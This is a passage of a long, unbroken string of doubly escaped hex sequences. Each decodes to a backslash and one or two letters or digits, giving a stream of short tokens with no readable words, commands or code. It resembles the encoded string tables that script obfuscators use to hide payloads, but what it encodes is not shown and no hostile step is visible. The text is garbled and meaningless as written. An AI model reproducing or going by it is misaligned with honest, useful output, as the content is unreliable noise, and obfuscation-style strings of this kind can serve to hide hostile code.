x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x31\x75\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x6b\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x31\x74\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c